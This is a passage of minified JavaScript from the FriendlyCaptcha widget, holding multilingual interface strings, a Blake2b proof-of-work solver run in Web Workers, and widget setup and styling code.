fuldføres",button_restart:"Genstart",text_error:"Bekræftelse mislykkedes",button_retry:"Prøv igen",text_fetch_error:"Forbindelsen mislykkedes"},ru:{text_init:"Инициализация...",text_ready:"АнтиРобот проверка",button_start:"Нажмите, чтобы начать проверку",text_fetching:"Получаю задачу",text_solving:"Проверяю, что вы человек...",text_completed:"Я человек",text_completed_sr:"Aвтоматическая проверка на спам завершена",text_expired:"Срок АнтиРоботной проверки истёк",button_restart:"Начать заново",text_error:"Ошибка проверки",button_retry:"Повторить ещё раз",text_fetch_error:"Ошибка подключения"},sv:{text_init:"Aktiverar...",text_ready:"Jag är inte en robot",button_start:"Klicka för att verifiera",text_fetching:"Hämtar data",text_solving:"Kontrollerar att du är människa...",text_completed:"Jag är en människa",text_completed_sr:"Automatisk spamkontroll slutförd",text_expired:"Anti-robot-verifieringen har löpt ut",button_restart:"Börja om",text_error:"Verifiering kunde inte slutföras",button_retry:"Omstart",text_fetch_error:"Verifiering misslyckades"},tr:{text_init:"Başlatılıyor...",text_ready:"Anti-Robot Doğrulaması",button_start:"Doğrulamayı başlatmak için tıklayın",text_fetching:"Yükleniyor",text_solving:"Robot olmadığınız doğrulanıyor...",text_completed:"Ben bir insanım",text_completed_sr:"Otomatik spam kontrolü tamamlandı",text_expired:"Anti-Robot doğrulamasının süresi doldu",button_restart:"Yeniden başlat",text_error:"Doğrulama başarısız oldu",button_retry:"Tekrar dene",text_fetch_error:"Bağlantı başarısız oldu"},el:{text_init:"Προετοιμασία...",text_ready:"Anti-Robot Επαλήθευση",button_start:" Κάντε κλικ για να ξεκινήσει η επαλήθευση",text_fetching:" Λήψη πρόκλησης",text_solving:" Επιβεβαίωση ανθρώπου...",text_completed:"Είμαι άνθρωπος",text_completed_sr:" Ο αυτόματος έλεγχος ανεπιθύμητου περιεχομένου ολοκληρώθηκε",text_expired:" Η επαλήθευση Anti-Robot έληξε",button_restart:" Επανεκκίνηση",text_error:" Η επαλήθευση απέτυχε",button_retry:" Δοκιμάστε ξανά",text_fetch_error:" Αποτυχία σύνδεσης με"},uk:{text_init:"Ініціалізація...",text_ready:"Антиробот верифікація",button_start:"Натисніть, щоб розпочати верифікацію",text_fetching:"З’єднання",text_solving:"Перевірка, що ви не робот...",text_completed:"Я не робот",text_completed_sr:"Автоматична перевірка спаму завершена",text_expired:"Час вичерпано",button_restart:"Почати знову",text_error:"Верифікація не вдалась",button_retry:"Спробувати знову",text_fetch_error:"Не вдалось з’єднатись"},bg:{text_init:"Инициализиране...",text_ready:"Анти-робот проверка",button_start:"Щракнете, за да започнете проверката",text_fetching:"Предизвикателство",text_solving:"Проверяваме дали си човек...",text_completed:"Аз съм човек",text_completed_sr:"Автоматичната проверка за спам е завършена",text_expired:"Анти-Робот проверката изтече",button_restart:"Рестартирайте",text_error:"Неуспешна проверка",button_retry:"Опитайте пак",text_fetch_error:"Неуспешно свързване с"},cs:{text_init:"Inicializace...",text_ready:"Ověření proti robotům",button_start:"Klikněte pro ověření",text_fetching:"Problém při načítání",text_solving:"Ověření, že jste člověk...",text_completed:"Jsem člověk",text_completed_sr:"Automatická kontrola spamu dokončena",text_expired:"Ověření proti robotům vypršelo",button_restart:"Restartovat",text_error:"Ověření se nezdařilo",button_retry:"Zkusit znovu",text_fetch_error:"Připojení se nezdařilo"},sk:{text_init:"Inicializácia...",text_ready:"Overenie proti robotom",button_start:"Kliknite pre overenie",text_fetching:"Problém pri načítaní",text_solving:"Overenie, že ste človek...",text_completed:"Som človek",text_completed_sr:"Automatická kontrola spamu dokončená",text_expired:"Overenie proti robotom vypršalo",button_restart:"Reštartovať",text_error:"Overenie sa nepodarilo",button_retry:"Skúsiť znova",text_fetch_error:"Pripojenie sa nepodarilo"},no:ot,fi:{text_init:"Aktivoidaan...",text_ready:"En ole robotti",button_start:"Aloita vahvistus klikkaamalla",text_fetching:"Haetaan tietoja",text_solving:"Tarkistaa, että olet ihminen...",text_completed:"Olen ihminen",text_completed_sr:"Automaattinen roskapostin tarkistus suoritettu",text_expired:"Vahvistusta ei voitu suorittaa loppuun",button_restart:"Uudelleenkäynnistys",text_error:"Vahvistus epäonnistui",button_retry:"Yritä uudelleen",text_fetch_error:"Yhteys epäonnistui"},lv:{text_init:"Notiek inicializēšana...",text_ready:"Verifikācija, ka neesat robots",button_start:"Noklikšķiniet, lai sāktu verifikāciju",text_fetching:"Notiek drošības uzdevuma izgūšana",text_solving:"Notiek pārbaude, vai esat cilvēks...",text_completed:"Es esmu cilvēks",text_completed_sr:"Automātiska surogātpasta pārbaude pabeigta",text_expired:"Verifikācijas, ka neesat robots, derīgums beidzies",button_restart:"Restartēt",text_error:"Verifikācija neizdevās",button_retry:"Mēģināt vēlreiz",text_fetch_error:"Neizdevās izveidot savienojumu ar"},lt:{text_init:"Inicijuojama...",text_ready:"Patikrinimas, ar nesate robotas",button_start:"Spustelėkite patikrinimui pradėti",text_fetching:"Gavimo iššūkis",text_solving:"Tikrinama, ar esate žmogus...",text_completed:"Esu žmogus",text_completed_sr:"Automatinė patikra dėl pašto šiukšlių atlikta",text_expired:"Patikrinimas, ar nesate robotas, baigė galioti",button_restart:"Pradėti iš naujo",text_error:"Patikrinimas nepavyko",button_retry:"Kartoti",text_fetch_error:"Nepavyko prisijungti prie"},pl:{text_init:"Inicjowanie...",text_ready:"Weryfikacja antybotowa",button_start:"Kliknij, aby rozpocząć weryfikację",text_fetching:"Pobieranie",text_solving:"Weryfikacja, czy nie jesteś robotem...",text_completed:"Nie jestem robotem",text_completed_sr:"Zakończono automatyczne sprawdzanie spamu",text_expired:"Weryfikacja antybotowa wygasła",button_restart:"Uruchom ponownie",text_error:"Weryfikacja nie powiodła się",button_retry:"Spróbuj ponownie",text_fetch_error:"Nie udało się połączyć z"},et:{text_init:"Initsialiseerimine...",text_ready:"Robotivastane kinnitus",button_start:"Kinnitamisega alustamiseks klõpsake",text_fetching:"Väljakutse toomine",text_solving:"Kinnitatakse, et sa oled inimene...",text_completed:"Ma olen inimene",text_completed_sr:"Automaatne rämpsposti kontroll on lõpetatud",text_expired:"Robotivastane kinnitus aegus",button_restart:"Taaskäivita",text_error:"Kinnitamine nurjus",button_retry:"Proovi uuesti",text_fetch_error:"Ühenduse loomine nurjus"},hr:{text_init:"Početno postavljanje...",text_ready:"Provjera protiv robota",button_start:"Kliknite za početak provjere",text_fetching:"Dohvaćanje izazova",text_solving:"Provjeravamo jeste li čovjek...",text_completed:"Nisam robot",text_completed_sr:"Automatska provjera je završena",text_expired:"Vrijeme za provjeru protiv robota je isteklo",button_restart:"Osvježi",text_error:"Provjera nije uspjlela",button_retry:" Ponovo pokreni",text_fetch_error:"Nije moguće uspostaviti vezu"},sr:{text_init:"Pokretanje...",text_ready:"Anti-Robot Verifikacija",button_start:"Kliknite da biste započeli verifikaciju",text_fetching:"Učitavanje izazova",text_solving:"Verifikacija da ste čovek...",text_completed:"Ja sam čovek",text_completed_sr:"Automatska provera neželjene pošte je završena",text_expired:"Anti-Robot verifikacija je istekla",button_restart:"Ponovo pokrenuti",text_error:"Verifikacija nije uspela",button_retry:"Pokušajte ponovo",text_fetch_error:"Neuspelo povezivanje sa..."},sl:{text_init:"Inicializiranje...",text_ready:"Preverjanje robotov",button_start:"Kliknite za začetek preverjanja",text_fetching:"Prenašanje izziva",text_solving:"Preverjamo, ali ste človek",text_completed:"Nisem robot",text_completed_sr:"Avtomatsko preverjanje je zaključeno",text_expired:"Preverjanje robotov je poteklo",button_restart:"Osveži",text_error:"Preverjanje ni uspelo",button_retry:"Poskusi ponovno",text_fetch_error:"Povezave ni bilo mogoče vzpostaviti"},hu:{text_init:"Inicializálás...",text_ready:"Robotellenes ellenőrzés",button_start:"Kattintson az ellenőrzés megkezdéséhez",text_fetching:"Feladvány lekérése",text_solving:"Annak igazolása, hogy Ön nem robot...",text_completed:"Nem vagyok robot",text_completed_sr:"Automatikus spam ellenőrzés befejeződött",text_expired:"Robotellenes ellenőrzés lejárt",button_restart:"Újraindítás",text_error:"Az ellenőrzés nem sikerült",button_retry:"Próbálja újra",text_fetch_error:"Nem sikerült csatlakozni"},ro:{text_init:"Se inițializează...",text_ready:"Verificare anti-robot",button_start:"Click pentru a începe verificarea",text_fetching:"Downloading",text_solving:"Verificare că ești om...",text_completed:"Sunt om",text_completed_sr:"Verificarea automată a spam-ului a fost finalizată",text_expired:"Verificarea anti-robot a expirat",button_restart:"Restart",text_error:"Verificare eșuată",button_retry:"Reîncearcă",text_fetch_error:"Nu s-a putut conecta"},zh:{text_init:"初始化中……",text_ready:"人机验证",button_start:"点击开始",text_fetching:"正在加载",text_solving:"人机校验中……",text_completed:"我不是机器人",text_completed_sr:"人机验证完成",text_expired:"验证已过期",button_restart:"重新开始",text_error:"校验失败",button_retry:"重试",text_fetch_error:"无法连接到"},zh_tw:{text_init:"正在初始化……",text_ready:"反機器人驗證",button_start:"點擊開始驗證",text_fetching:"載入中",text_solving:"反機器人驗證中……",text_completed:"我不是機器人",text_completed_sr:"驗證完成",text_expired:"驗證超時",button_restart:"重新開始",text_error:"驗證失敗",button_retry:"重試",text_fetch_error:"無法連線到"},vi:{text_init:"Đang khởi tạo...",text_ready:"Xác minh chống Robot",button_start:"Bấm vào đây để xác minh",text_fetching:"Tìm nạp và xử lý thử thách",text_solving:"Xác minh bạn là người...",text_completed:"Bạn là con người",text_completed_sr:"Xác minh hoàn tất",text_expired:"Xác minh đã hết hạn",button_restart:"Khởi động lại",text_error:"Xác minh thất bại",button_retry:"Thử lại",text_fetch_error:"Không kết nối được"},he:{text_init:"בביצוע...",text_ready:"אימות אנוש",button_start:"צריך ללחוץ להתחלת האימות",text_fetching:"אתגר המענה בהכנה",text_solving:"מתבצע אימות אנוש...",text_completed:"אני לא רובוט",text_completed_sr:"בדיקת הספאם האוטומטית הסתיימה",text_expired:"פג תוקף אימות האנוש",button_restart:"להתחיל שוב",text_error:"אימות האנוש נכשל",button_retry:"לנסות שוב",text_fetch_error:"נכשל החיבור אל",rtl:!0},th:{text_init:"การเริ่มต้น...",text_ready:" การตรวจสอบต่อต้านหุ่นยนต์",button_start:"คลิกเพื่อเริ่มการตรวจสอบ",text_fetching:"การดึงความท้าทาย",text_solving:"ยืนยันว่าคุณเป็นมนุษย์...",text_completed:"ฉันเป็นมนุษย์",text_completed_sr:"การตรวจสอบสแปมอัตโนมัติเสร็จสมบูรณ์",text_expired:"การตรวจสอบ ต่อต้านหุ่นยนต์ หมดอายุ",button_restart:"รีสตาร์ท",text_error:"การยืนยันล้มเหลว",button_retry:"ลองใหม่",text_fetch_error:"ไม่สามารถเชื่อมต่อได้"},kr:{text_init:"초기화 중",text_ready:"Anti-Robot 검증",button_start:"검증을 위해 클릭해 주세요",text_fetching:"검증 준비 중",text_solving:"검증 중",text_completed:"검증이 완료되었습니다",text_completed_sr:"자동 스팸 확인 완료",text_expired:"Anti-Robot 검증 만료",button_restart:"다시 시작합니다",text_error:"검증 실패",button_retry:"다시 시도해 주세요",text_fetch_error:"연결하지 못했습니다"},nb:ot};function at(t,e){const r=new Uint8Array(3),i=new DataView(r.buffer);return i.setUint8(0,t),i.setUint16(1,e),r}let lt;"undefined"!=typeof window&&(lt=window.URL||window.webkitURL);class ct{constructor(){this.workers=[],this.puzzleNumber=0,this.numPuzzles=0,this.threshold=0,this.startTime=0,this.progress=0,this.totalHashes=0,this.puzzleSolverInputs=[],this.puzzleIndex=0,this.solutionBuffer=new Uint8Array(0),this.solverType=1,this.readyCount=0,this.startCount=0,this.progressCallback=()=>0,this.readyCallback=()=>0,this.startedCallback=()=>0,this.doneCallback=()=>0,this.errorCallback=()=>0}init(){this.terminateWorkers(),this.progress=0,this.totalHashes=0,this.readyCount=0,this.startCount=0,this.workers=new Array(4);const t=new Blob(['!function(){"use strict";const A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",I="=".charCodeAt(0),g=new Uint8Array(256);for(let I=0;I<A.length;I++)g[A.charCodeAt(I)]=I;function C(A){const I={},g=A.exports,C=g.memory,Q=g.__alloc,t=g.__retain,B=g.__rtti_base||-1;return I.__allocArray=(A,I)=>{const g=function(A){return new Uint32Array(C.buffer)[(B+4>>>2)+2*A]}(A),e=31-Math.clz32(g>>>6&31),o=I.length,i=Q(o<<e,0),r=Q(12,A),n=new Uint32Array(C.buffer);n[r+0>>>2]=t(i),n[r+4>>>2]=i,n[r+8>>>2]=o<<e;const E=C.buffer,s=new Uint8Array(E);if(16384&g)for(let A=0;A<o;++A)s[(i>>>e)+A]=t(I[A]);else s.set(I,i>>>e);return r},I.__getUint8Array=A=>{const I=new Uint32Array(C.buffer),g=I[A+4>>>2];return new Uint8Array(C.buffer,g,I[g-4>>>2]>>>0)},function(A,I={}){const g=A.__argumentsLength?I=>{A.__argumentsLength.value=I}:A.__setArgumentsLength||A.__setargc||(()=>({}));for(const C in A){if(!Object.prototype.hasOwnProperty.call(A,C))continue;const Q=A[C],t=C.split(".")[0];"function"==typeof Q&&Q!==g?(I[t]=(...A)=>(g(A.length),Q(...A))).original=Q:I[t]=Q}return I}(g,I)}class Q{constructor(A){this.b=new Uint8Array(128),this.h=new Uint32Array(16),this.t=0,this.c=0,this.v=new Uint32Array(32),this.m=new Uint32Array(32),this.outlen=A}}function t(A,I){return A[I]^A[I+1]<<8^A[I+2]<<16^A[I+3]<<24}function B(A,I,g,C,Q,t,B,e){const o=I[B],i=I[B+1],r=I[e],n=I[e+1];let E,s,w,c,a=A[g],D=A[g+1],h=A[C],f=A[C+1],y=A[Q],l=A[Q+1],u=A[t],N=A[t+1];E=a+h,s=(a&h|(a|h)&~E)>>>31,a=E,D=D+f+s,E=a+o,s=(a&o|(a|o)&~E)>>>31,a=E,D=D+i+s,w=u^a,c=N^D,u=c,N=w,E=y+u,s=(y&u|(y|u)&~E)>>>31,y=E,l=l+N+s,w=h^y,c=f^l,h=w>>>24^c<<8,f=c>>>24^w<<8,E=a+h,s=(a&h|(a|h)&~E)>>>31,a=E,D=D+f+s,E=a+r,s=(a&r|(a|r)&~E)>>>31,a=E,D=D+n+s,w=u^a,c=N^D,u=w>>>16^c<<16,N=c>>>16^w<<16,E=y+u,s=(y&u|(y|u)&~E)>>>31,y=E,l=l+N+s,w=h^y,c=f^l,h=c>>>31^w<<1,f=w>>>31^c<<1,A[g]=a,A[g+1]=D,A[C]=h,A[C+1]=f,A[Q]=y,A[Q+1]=l,A[t]=u,A[t+1]=N}const e=[4089235720,1779033703,2227873595,3144134277,4271175723,1013904242,1595750129,2773480762,2917565137,1359893119,725511199,2600822924,4215389547,528734635,327033209,1541459225],o=[0,2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,28,20,8,16,18,30,26,12,2,24,0,4,22,14,10,6,22,16,24,0,10,4,30,26,20,28,6,12,14,2,18,8,14,18,6,2,26,24,22,28,4,12,10,20,8,0,30,16,18,0,10,14,4,8,20,30,28,2,22,24,12,16,6,26,4,24,12,20,0,22,16,6,8,26,14,10,30,28,2,18,24,10,2,30,28,26,8,20,0,14,12,6,18,4,16,22,26,22,14,28,24,2,6,18,10,0,30,8,16,12,4,20,12,30,28,18,22,6,0,16,24,4,26,14,2,8,20,10,20,4,16,8,14,12,2,10,30,22,18,28,6,24,26,0,0,2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,28,20,8,16,18,30,26,12,2,24,0,4,22,14,10,6];function i(A,I){const g=A.v,C=A.m;for(let I=0;I<16;I++)g[I]=A.h[I],g[I+16]=e[I];g[24]=g[24]^A.t,g[25]=g[25]^A.t/4294967296,I&&(g[28]=~g[28],g[29]=~g[29]);for(let I=0;I<32;I++)C[I]=t(A.b,4*I);for(let A=0;A<12;A++)B(g,C,0,8,16,24,o[16*A+0],o[16*A+1]),B(g,C,2,10,18,26,o[16*A+2],o[16*A+3]),B(g,C,4,12,20,28,o[16*A+4],o[16*A+5]),B(g,C,6,14,22,30,o[16*A+6],o[16*A+7]),B(g,C,0,10,20,30,o[16*A+8],o[16*A+9]),B(g,C,2,12,22,24,o[16*A+10],o[16*A+11]),B(g,C,4,14,16,26,o[16*A+12],o[16*A+13]),B(g,C,6,8,18,28,o[16*A+14],o[16*A+15]);for(let I=0;I<16;I++)A.h[I]=A.h[I]^g[I]^g[I+16]}function r(A,I){for(let I=0;I<16;I++)A.h[I]=e[I];A.b.set(I),A.h[0]^=16842752^A.outlen}async function n(){return(A,I,g=4294967295)=>{const C=function(A,I,g){if(128!=A.length)throw Error("Invalid input");const C=A.buffer,t=new DataView(C),B=new Q(32);B.t=128;const e=t.getUint32(124,!0),o=e+g;for(let g=e;g<o;g++)if(t.setUint32(124,g,!0),r(B,A),i(B,!0),B.h[0]<I)return 0==ASC_TARGET?new Uint8Array(B.h.buffer):Uint8Array.wrap(B.h.buffer);return new Uint8Array(0)}(A,I,g);return[A,C]}}let E,s;Uint8Array.prototype.slice||Object.defineProperty(Uint8Array.prototype,"slice",{value:function(A,I){return new Uint8Array(Array.prototype.slice.call(this,A,I))}}),self.ASC_TARGET=0;const w=new Promise((A=>s=A));self.onerror=A=>{self.postMessage({type:"error",message:JSON.stringify(A)})},self.onmessage=async A=>{const Q=A.data;try{if("solver"===Q.type){if(Q.forceJS){E=1;const A=await n();s(A)}else try{E=2;const A=WebAssembly.compile(function(A){const C=A.length;let Q=3*C>>>2;A.charCodeAt(C-1)===I&&Q--,A.charCodeAt(C-2)===I&&Q--;const t=new Uint8Array(Q);for(let I=0,Q=0;I<C;I+=4){const C=g[A.charCodeAt(I+0)],B=g[A.charCodeAt(I+1)],e=g[A.charCodeAt(I+2)],o=g[A.charCodeAt(I+3)];t[Q++]=C<<2|B>>4,t[Q++]=(15&B)<<4|e>>2,t[Q++]=(3&e)<<6|63&o}return t}("AGFzbQEAAAABKghgAABgAn9/AGADf39/AX9gAX8AYAR/f39/AGAAAX9gAX8Bf2ACf38BfwINAQNlbnYFYWJvcnQABAMMCwcGAwAAAQIFAQIABQMBAAEGFgR/AUEAC38BQQALfwBBAwt/AEHgDAsHbgkGbWVtb3J5AgAHX19hbGxvYwABCF9fcmV0YWluAAIJX19yZWxlYXNlAAMJX19jb2xsZWN0AAQHX19yZXNldAAFC19fcnR0aV9iYXNlAwMNVWludDhBcnJheV9JRAMCDHNvbHZlQmxha2UyYgAKCAELCvQSC5IBAQV/IABB8P///wNLBEAACyMBQRBqIgQgAEEPakFwcSICQRAgAkEQSxsiBmoiAj8AIgVBEHQiA0sEQCAFIAIgA2tB//8DakGAgHxxQRB2IgMgBSADShtAAEEASARAIANAAEEASARAAAsLCyACJAEgBEEQayICIAY2AgAgAkEBNgIEIAIgATYCCCACIAA2AgwgBAsEACAACwMAAQsDAAELBgAjACQBC7sCAQF/[base64]///8DIAJ2SwRAQcAKQfAKQRJBORAAAAsgASACdCIBQQAQASICIAEQBiAAKAIAGiAAIAI2AgAgACACNgIEIAAgATYCCCAAC88BAQJ/[base64]/8z5hOoAIQhCu86qptjQ67O7fyEJQqvw0/Sv7ry3PCEQQvHt9Pilp/2npX8hCiAAKQMIQtGFmu/6z5SH0QCFIRFCn9j52cKR2oKbfyESQpSF+aXAyom+YCETQvnC+JuRo7Pw2wAhFEEAIQQDQCAEQcABSARAIAUgCCARIAwgBSADIARBgAhqIgEtAABBA3RqKQMAfHwiBYVCIIoiDHwiCIVCGIoiESAIIAwgBSARIAMgAS0AAUEDdGopAwB8fCIMhUIQiiIIfCIVhUI/[base64]/iiELIAYgEiAIIA0gBiADIAEtAApBA3RqKQMAfHwiDYVCIIoiCHwiCoVCGIoiBiANIAYgAyABLQALQQN0aikDAHx8Ig0gCIVCEIoiESAKfCIKhUI/iiEGIAcgFSAJIA4gByADIAEtAAxBA3RqKQMAfHwiDoVCIIoiCHwiCYVCGIoiByAOIAcgAyABLQANQQN0aikDAHx8Ig4gCIVCEIoiEiAJfCIIhUI/iiEHIAUgFiATIA8gBSADIAEtAA5BA3RqKQMAfHwiD4VCIIoiCXwiFYVCGIoiBSAPIAUgAyABLQAPQQN0aikDAHx8Ig8gCYVCEIoiEyAVfCIJhUI/[base64]/zPmE6gCFNwMAIAIoAgRCu86qptjQ67O7fzcDCCACKAIEQqvw0/Sv7ry3PDcDECACKAIEQvHt9Pilp/2npX83AxggAigCBELRhZrv+s+Uh9EANwMgIAIoAgRCn9j52cKR2oKbfzcDKCACKAIEQuv6htq/[base64]/[base64]")),Q=await async function(A){const I=await async function(A){const I={env:{abort(){throw Error("Wasm aborted")}}};return{exports:C(await WebAssembly.instantiate(A,I))}}(A),g=I.exports.__retain(I.exports.__allocArray(I.exports.Uint8Array_ID,new Uint8Array(128)));let Q=I.exports.__getUint8Array(g);return(A,C,t=4294967295)=>{Q.set(A);const B=I.exports.solveBlake2b(g,C,t);Q=I.exports.__getUint8Array(g);const e=I.exports.__getUint8Array(B);return I.exports.__release(B),[Q,e]}}(await A);s(Q)}catch(A){console.log("FriendlyCaptcha failed to initialize WebAssembly, falling back to Javascript solver: "+A.toString()),E=1;const I=await n();s(I)}self.postMessage({type:"ready",solver:E})}else if("start"===Q.type){const A=await w;self.postMessage({type:"started"});let I,g=0;for(let C=0;C<256;C++){Q.puzzleSolverInput[123]=C;const[t,B]=A(Q.puzzleSolverInput,Q.threshold);if(0!==B.length){I=t;break}console.warn("FC: Internal error or no solution found"),g+=Math.pow(2,32)-1}g+=new DataView(I.slice(-4).buffer).getUint32(0,!0),self.postMessage({type:"done",solution:I.slice(-8),h:g,puzzleIndex:Q.puzzleIndex,puzzleNumber:Q.puzzleNumber})}}catch(A){setTimeout((()=>{throw A}))}}}();'],{type:"text/javascript"});for(let e=0;e<this.workers.length;e++)this.workers[e]=new Worker(lt.createObjectURL(t)),this.workers[e].onerror=t=>this.errorCallback(t),this.workers[e].onmessage=t=>{const r=t.data;if(r)if("ready"===r.type)this.readyCount++,this.solverType=r.solver,this.readyCount==this.workers.length&&this.readyCallback();else if("started"===r.type)this.startCount++,1==this.startCount&&(this.startTime=Date.now(),this.startedCallback());else if("done"===r.type){if(r.puzzleNumber!==this.puzzleNumber)return;if(this.puzzleIndex<this.puzzleSolverInputs.length&&(this.workers[e].postMessage({type:"start",puzzleSolverInput:this.puzzleSolverInputs[this.puzzleIndex],threshold:this.threshold,puzzleIndex:this.puzzleIndex,puzzleNumber:this.puzzleNumber}),this.puzzleIndex++),this.progress++,this.totalHashes+=r.h,this.progressCallback({n:this.numPuzzles,h:this.totalHashes,t:(Date.now()-this.startTime)/1e3,i:this.progress}),this.solutionBuffer.set(r.solution,8*r.puzzleIndex),this.progress==this.numPuzzles){const t=(Date.now()-this.startTime)/1e3;this.doneCallback({solution:this.solutionBuffer,h:this.totalHashes,t:t,diagnostics:at(this.solverType,t),solver:this.solverType})}}else"error"===r.type&&this.errorCallback(r)}}setupSolver(t=!1){const e={type:"solver",forceJS:t};for(let t=0;t<this.workers.length;t++)this.workers[t].postMessage(e)}start(t){this.puzzleSolverInputs=function(t,e){const r=[];for(let i=0;i<e;i++){const e=new Uint8Array(128);e.set(t),e[120]=i,r.push(e)}return r}(t.buffer,t.n),this.solutionBuffer=new Uint8Array(8*t.n),this.numPuzzles=t.n,this.threshold=t.threshold,this.puzzleIndex=0,this.puzzleNumber++;for(let t=0;t<this.workers.length&&this.puzzleIndex!==this.puzzleSolverInputs.length;t++)this.workers[t].postMessage({type:"start",puzzleSolverInput:this.puzzleSolverInputs[t],threshold:this.threshold,puzzleIndex:this.puzzleIndex,puzzleNumber:this.puzzleNumber}),this.puzzleIndex++}terminateWorkers(){if(0!=this.workers.length){for(let t=0;t<this.workers.length;t++)this.workers[t].terminate();this.workers=[]}}}class ut{constructor(t,e={}){this.workerGroup=new ct,this.valid=!1,this.needsReInit=!1,this.hasBeenStarted=!1,this.hasBeenDestroyed=!1,this.opts=Object.assign({forceJSFallback:!1,skipStyleInjection:!1,startMode:"focus",puzzleEndpoint:t.dataset.puzzleEndpoint||"https://api.friendlycaptcha.com/api/v1/puzzle",startedCallback:()=>0,readyCallback:()=>0,doneCallback:()=>0,errorCallback:()=>0,sitekey:t.dataset.sitekey||"",language:t.dataset.lang||"en",solutionFieldName:t.dataset.solutionFieldName||"frc-captcha-solution",styleNonce:null},e),this.e=t,this.e.friendlyChallengeWidget=this,this.loadLanguage(),t.innerText=this.lang.text_init,this.opts.skipStyleInjection||function(t=null){if(!document.querySelector("#frc-style")){const e=document.createElement("style");e.id="frc-style",e.innerHTML=".frc-captcha *{margin:0;padding:0;border:0;text-align:initial;border-radius:px;filter:none!important;transition:none!important;font-weight:400;font-size:14px;line-height:1.2;text-decoration:none;background-color:initial;color:#222}.frc-captcha{position:relative;min-width:250px;max-width:312px;border:1px solid #f4f4f4;padding-bottom:12px;background-color:#fff}.frc-captcha b{font-weight:700}.frc-container{display:flex;align-items:center;min-height:52px}.frc-icon{fill:#222;stroke:#222;flex-shrink:0;margin:8px 8px 0}.frc-icon.frc-warning{fill:#c00}.frc-success .frc-icon{animation:1s ease-in both frc-fade-in}.frc-content{white-space:nowrap;display:flex;flex-direction:column;margin:4px 6px 0 0;overflow-x:auto;flex-grow:1}.frc-banner{position:absolute;bottom:0;right:6px;line-height:1}.frc-banner *{font-size:10px;opacity:.8;text-decoration:none}.frc-progress{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:3px 0;height:4px;border:none;background-color:#eee;color:#222;width:100%;transition:.5s linear}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#222}.frc-progress::-moz-progress-bar{background:#222}.frc-button{cursor:pointer;padding:2px 6px;background-color:#f1f1f1;border:1px solid transparent;text-align:center;font-weight:600;text-transform:none}.frc-button:focus{border:1px solid #333}.frc-button:hover{background-color:#ddd}.frc-captcha-solution{display:none}.frc-err-url{text-decoration:underline;font-size:.9em}.frc-rtl{direction:rtl}.frc-rtl .frc-content{margin:4px 0 0 6px}.frc-banner.frc-rtl{left:6px;right:auto}.dark.frc-captcha{color:#fff;background-color:#222;border-color:#333}.dark.frc-captcha *{color:#fff}.dark.frc-captcha button{background-color:#444}.dark .frc-icon{fill:#fff;stroke:#fff}.dark .frc-progress{background-color:#444}.dark .frc-progress::-webkit-progress-bar{background:#444}.dark .frc-progress::-webkit-progress-value{background:#ddd}.dark .frc-progress::-moz-progress-bar{background:#ddd}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}",t&&e.setAttribute("nonce",t),document.head.appendChild(e)}}(this.opts.styleNonce),this.init("auto"===this.opts.startMode||"auto"===this.e.dataset.start)}init(t){var e;if(this.hasBeenDestroyed)console.error("FriendlyCaptcha widget has been destroyed using destroy(), it can not be used anymore.");else if(this.initWorkerGroup(),t)this.start();else if("none"!==this.e.dataset.start&&("focus"===this.opts.startMode||"focus"===this.e.dataset.start)){const t=function(t){for(;"FORM"!==t.tagName;)if(!(t=t.parentElement))return null;return t}(this.e);t?(e=()=>this.start(),t.addEventListener("focusin",e,{once:!0,passive:!0})):console.log("FriendlyCaptcha div seems not to be contained in a form, autostart will not work")}}loadLanguage(t){if(void 0!==t?this.opts.language=t:this.e.dataset.lang&&(this.opts.language=this.e.dataset.lang),"string"==typeof this.opts.language){let t=this.opts.language.toLowerCase(),e=st[t];void 0===e&&"-"===t[2]&&(t=t.substring(0,2),e=st[t]),void 0===e&&(console.error('FriendlyCaptcha: language "'+this.opts.language+'" not found.'),e=st.en),this.lang=e}else this.lang=Object.assign(Object.assign({},st.en),this.opts.language)}makeButtonStart(){const t=this.e.querySelector("button");t&&(t.addEventListener("click",(t=>this.start()),{once:!0,passive:!0}),t.addEventListener("touchstart",(t=>this.start()),{once:!0,passive:!0}))}onWorkerError(t){this.hasBeenStarted=!1,this.needsReInit=!0,this.expiryTimeout&&clearTimeout(this.expiryTimeout),console.error("[FRC]",t),this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,"Background worker error "+t.message),this.makeButtonStart(),this.opts.forceJSFallback=!0}initWorkerGroup(){this.workerGroup.progressCallback=t=>{!function(t,e){const r=t.querySelector(".frc-progress"),i=(e.i+1)/e.n;r&&(r.value=i,r.innerText=(100*i).toFixed(1)+"%",r.title=e.i+1+"/"+e.n+" ("+(e.h/e.t*.001).toFixed(0)+"K/s)")}(this.e,t)},this.workerGroup.readyCallback=()=>{var t,e;this.e.innerHTML=(t=this.opts.solutionFieldName,e=this.lang,Z(t,e.rtl,'<path d="M17,11c0.34,0,0.67,0.04,1,0.09V6.27L10.5,3L3,6.27v4.91c0,4.54,3.2,8.79,7.5,9.82c0.55-0.13,1.08-0.32,1.6-0.55 C11.41,19.47,11,18.28,11,17C11,13.69,13.69,11,17,11z"/><path d="M17,13c-2.21,0-4,1.79-4,4c0,2.21,1.79,4,4,4s4-1.79,4-4C21,14.79,19.21,13,17,13z M17,14.38"/>',!0,e.text_ready,".UNSTARTED",e.button_start,!1)),this.makeButtonStart(),this.opts.readyCallback()},this.workerGroup.startedCallback=()=>{var t,e;this.e.innerHTML=(t=this.opts.solutionFieldName,e=this.lang,Z(t,e.rtl,W,!0,e.text_solving,".UNFINISHED",void 0,!0)),this.opts.startedCallback()},this.workerGroup.doneCallback=t=>{const e=this.handleDone(t);this.opts.doneCallback(e);const r=this.e.dataset.callback;r&&window[r](e)},this.workerGroup.errorCallback=t=>{this.onWorkerError(t)},this.workerGroup.init(),this.workerGroup.setupSolver(this.opts.forceJSFallback)}expire(){var t,e;this.hasBeenStarted=!1,!1!==this.e.isConnected&&(this.e.innerHTML=(t=this.opts.solutionFieldName,e=this.lang,Z(t,e.rtl,X,!0,e.text_expired,".EXPIRED",e.button_restart)),this.makeButtonStart())}async start(){if(this.hasBeenDestroyed)return void console.error("Can not start FriendlyCaptcha widget which has been destroyed");if(this.hasBeenStarted)return void console.warn("Can not 